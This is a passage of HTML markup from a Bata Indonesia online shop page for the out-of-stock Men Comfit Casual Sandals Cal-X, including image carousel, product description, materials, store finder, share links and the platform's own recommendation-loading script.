https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="top">
            BATA COMFIT
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Men Comfit Casual Sandals Cal-X</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_8716353" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_8716353"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw2b496cbc/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        8716353</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" aria-current="page">
                BATA COMFIT
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf9d09c4/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4cabe4c/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="KARET"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="KARET" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">KARET</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwada179a3/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_8716353">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_8716353">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandals-cal-x-540M_2022_8716353.html" title="Facebook" data-content-type="Men Comfit Casual Sandals Cal-X" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandals-cal-x-540M_2022_8716353.html&description=Men%20Comfit%20Casual%20Sandals%20Cal-X&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwab5f4f67%2Fimages%2Flarge%2F8716353_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Men Comfit Casual Sandals Cal-X" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandals-cal-x-540M_2022_8716353.html&text=Men Comfit Casual Sandals Cal-X" data-content-type="Men Comfit Casual Sandals Cal-X" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/men/shoes/sandals/men-comfit-casual-sandals-cal-x-540M_2022_8716353.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Men Comfit Casual Sandals Cal-X"
    data-id="540M_2022_8716353"
    data-dimension1="540M_IT8713530602M"
    data-dimension2="8716353"
    data-dimension3="540M_2022_8716353"
    data-price="null"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/men-comfit-casual-sandals-cal-x-540M_IT8713530602M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_IT8713530602M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_8716353');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
